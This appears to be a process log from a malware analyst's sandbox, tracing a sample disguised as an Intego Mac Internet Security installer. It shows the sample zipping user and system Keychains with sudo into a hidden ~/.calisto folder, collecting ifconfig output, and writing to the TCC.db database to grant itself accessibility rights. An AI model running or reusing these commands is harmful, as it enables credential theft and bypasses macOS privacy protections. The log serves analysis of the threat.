 xpcproxy com.intego.Mac-Internet-Security-X9-Installer.5416
/Users/oleg/Desktop/malware/sample/public/p/Mac Internet Security X9 Installer.app/Contents/MacOS/Mac Internet Security X9 Insta (...)
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo  | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/  && ifconfig > ~/.calisto/network.dat && echo
(...)
sudo -S zip -r /Users/oleg/.calisto/KC.zip /Users/oleg/Library/Keychains/ <...>
zip -r /Users/oleg/.calisto/KC.zip /Users/oleg/Library/Keychains/ /Library/Keychains/
ifconfig
zip -r /Users/oleg/.calisto/calisto.zip /Users/oleg/.calisto/
sudo /usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access  VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
/usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access  VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
sh -c /usr/sbin/kextstat
/usr/sbin/kextstat
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo infected | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/  && ifconfig > ~/.calisto/network.dat
(...)